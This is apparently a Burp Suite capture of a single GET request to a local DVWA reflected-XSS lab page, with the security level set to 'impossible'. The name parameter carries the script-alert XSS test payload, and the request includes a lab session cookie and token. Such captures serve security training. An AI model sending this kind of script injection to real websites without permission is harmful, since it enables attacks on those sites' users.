 Request
Pretty Raw Hex
1 GET /vulnerabilities/xss_r/?name=name=<script>alert('XSS')</script>&user_token=156ce66e7056c76ed7a0b9ed27979391 HTTP/1.1
2 Host: 127.0.0.1:42001
3 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1:42001/vulnerabilities/xss_r/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: security=impossible; PHPSESSID=2105322a67add96910680160b42b93e6
17 Connection: keep-alive
18
19